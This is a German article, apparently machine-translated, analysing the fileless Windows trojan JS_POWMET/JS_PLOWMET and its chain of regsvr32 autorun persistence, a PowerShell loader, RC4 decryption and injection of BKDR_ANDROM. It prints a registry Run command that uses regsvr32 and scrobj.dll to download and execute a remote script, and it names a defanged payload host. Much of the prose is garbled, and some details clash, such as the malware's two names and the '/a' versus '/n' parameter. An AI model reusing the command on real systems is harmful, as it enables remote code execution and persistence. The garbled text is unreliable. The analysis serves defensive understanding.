Als Cyber-Kriminelle werden zunehmend anspruchsvoll und innovativ in ihren kriminellen Bemühungen, die neue dateilose JS_PLOWMET Malware wird es immer schwieriger für Sicherheitsexperten die Malware zu verfolgen und zu lokalisieren, wenn ein Einbruch stattfindet. Die Malware wird berichtet, daher auf der Maschine keine Spur ihrer Existenz hinterlassen so dass es schwieriger für Experten seinen Inhalt zu analysieren.

Natur und Lieferung von JS_PLOWMET

Der Windows-Malware wurde vor kurzem von Cyber-Experten entdeckt und sagte eine End-to-End-dateilose Infektionskette verfügen, wird schwieriger es bedeutet, eine Sandbox zu analysieren mit. Experten sagen, der spezifische Trojaner auf dem System des Benutzers über die Auto-Start-Registrierungsprozedur ankommt. Weiter, die Malware installiert sich auf der Festplatte, ohne eine gut sichtbare Spur ihrer Existenz auf der Maschine zu verlassen. Es wird geschätzt, dass fast 90% des JS_PLOWMET Infektionen sind in der Asien-Pazifik-Region basiert.

Für jetzt, es ist unklar, der genaue Methode der JS_PLOWMET wird das System eines Benutzers übertragen auf. Jedoch, es ist sehr wahrscheinlich, dass die Malware als XML-Datei heruntergeladen wird, enthält schädliche JavaScript weitergegeben über den Auto-Start-Registrierungseintrag. Es ist sehr wahrscheinlich, dass die meisten Infektionen durch entweder den Besuch bösartige Websites oder Malware-Dropper auftreten.

Ohne Zweifel ist das Konzept des Malware dateilose ein schlauer Ansatz auf der Seite der Cyber-Kriminellen und obwohl es vielleicht ein seltenes Ereignis sein, solche Konzepte sind nicht fremd, die Cyber-Community. Erst die Malware „SOREBRECT“ dateilosen wurde von Experten um Anfang Juni entdeckt 2017, solche Angriffe dürften allmählich häufiger wachsen, möglicherweise verbreitet. Für die Mehrheit der Malware dateilose, ihre unauffindbar Natur kann insofern nicht verfolgt werden, da sie das System eines Benutzers eingeben, von dort auf ihre Präsenz im Allgemeinen offenbart, wenn die Malware seinen Zweck führt. Das Problem liegt darin, dass, während die meisten Malware-dateilose offenbaren sich nach ihrer bösartigen Nutzlast Ausführung, JS_PLOWMET ist die Ausnahme in diesem Fall.

JS_PLOWMET Unter genauerem Hinsehen

Experten haben es, dass durch die Zeit deutlich gemacht, JS_PLOWMET Malware heruntergeladen, die folgenden Registrierungs bereits geändert wurde:

HKEY_CURRENT_USER Software Microsoft Windows Currentversion Run

COM + = „regsvr32 / s / a / u / i:{bösartige URL, Downloads JS_POWMET} scrobj.dll“

Die Beschreibungen der folgenden Parameter verwendet, von „regsvr32“ sind, wie folgt:

- /s = silent Option für regsvr32

- /n = sagt regsvr32 nicht DllRegisterServer zu verwenden

- /u = Unregister Server / object

- /i = verwendet einen optionalen Parameter für die Weitergabe (dh. URL) zu DllInstall

- scrobj.dll = Microsoft Script Component Runtime

In ihrer Art der Ausführung, die JS_PLOWMET Trojan leitet eine URL regsvr32 (Microsoft Register Server) als Parameter, im Wesentlichen zwingende regsvr32 die Datei auf der URL befindet sich zum Download. So, regsvr32 wird, um erleichtert auf beliebige Skripte auszuführen, ohne dass auf der Maschine die XML-Datei zu speichern, die. Effektiv, immer dann, wenn die Maschine in Bewegung setzt, es wird automatisch die bösartige Datei von ihrem Befehl herunterladen & Steuerung (C&C) Server.

Sobald das JS_PLOWMET Malware ausgeführt, eine andere Datei als TROJ_PSINJECT bekannt heruntergeladen - ein Powershell-Skript, was wiederum zu einer Website verbindet in sich eine andere Datei herunterzuladen namens „favicon“:

hxxps://bogerando[.]ru / Favicon

Die „Favicon“ Datei danach entschlüsselt und in seinen funktionalen Prozess mit ReflectivePELoader initiiert - verwendet, um Dateien zum Injizieren EXE / DLL.



Es ist vorteilhaft, bei dem Malware-Code aus einer engeren Perspektive zu betrachten, um adäquat zu seinen Funktionen zu erkennen. Starten, die Malware enthält Base64 String, die durch den RC4-Schlüssel in betroffenen dekodiert und entschlüsselt werden. Die Nachkommen dieser Entschlüsselung werden eine GZIP-komprimierte Zeichenfolge sein, die von der Malware selbst mithilfe der GZIP-Dekomprimierung Routine dekomprimiert. Schließlich, dies bringt uns den Codes für die ReflectivePELoader Funktion der Entfaltung, die verwendet wird, um die entschlüsselten heruntergeladene Datei zu laden.

Andererseits, Favicon wird auch die gleichen RC4-Schlüssel entschlüsselt werden unter Verwendung von, in der Tat, was zu der bösartigen DLL-Datei mit dem Namen BKDR_ANDROM. Die Datei wird nicht auf dem Gerät gespeichert werden, vielmehr wird es in den powershell.exe Prozess injiziert werden. Experten sagen, dieser Teil des Prozesses ist auch dateilose. in Wirklichkeit, alle diese Routinen werden von der Malware mit Powershell-Befehle ausgeführt.

TROJ_PSINJECT Code deobfuscation Prozess zeigt.

Was als nächstes geschieht, wird das powershell.exe von BKDR_ANDROM beendet werden, wenn sie auch in der Lage zu finden ist in dem System ausgeführt wird die folgenden Informationen von der Maschine zu sammeln:

- Root-Volume-Seriennummer.

- Betriebssystemversion.

- Lokale IP-Adresse.

- Administratorrechte.

Die JS_POWMET würde schließlich in Registry-Einträge in das Betriebssystem, um hinzuzufügen, um sicherzustellen, führt immer während des Anlaufs. Weiter, der Base64-kodiert Powershell-Befehl ist in der Lage durch den Auto-Start-Registrierungseintrag decodiert werden, die wiederum verwendet werden, um die verschlüsselten binären Daten zu entschlüsseln, die in dem böswilligen Codes von BKDR_ANDROM führen. Der Prozess von dort beteiligt bleibt ziemlich einfach; nachdem die Entschlüsselung abgeschlossen, es wird dann die entschlüsselten bösartigen Codes ausführen.

Abschluss

Abschließend, während Experten sagen, dass JS_POWMET und der Rest der Dateien, die mit ihm heruntergeladen werden, ist relativ leicht in Bezug auf Schäden, die, die Malware selbst zeigt die Längen Cyber-Kriminelle würden und erkannt und ihre Malware zerpflückt und analysiert, um zu vermeiden, gehen wird,. Cyber Security ist ein kontinuierlich und ständig weiterentwickelnden Bereich der Möglichkeiten und relativ seltener Infektion Methoden, bei denen Malware ist dateilosen keine Ausnahme von diesem Paradigma. Während es schwierig sein kann, um sie angemessen für dateilosen Malware-Attacken in der Zukunft aufgrund ihrer Schwierigkeiten bereiten schnell genug erkannt wird, Experten empfehlen, sich in zu deaktivieren Powershell selbst die Auswirkungen zu mildern zu helfen JS_POWMET und die Vielzahl von Nutzlasten mit ihm enthaltenen.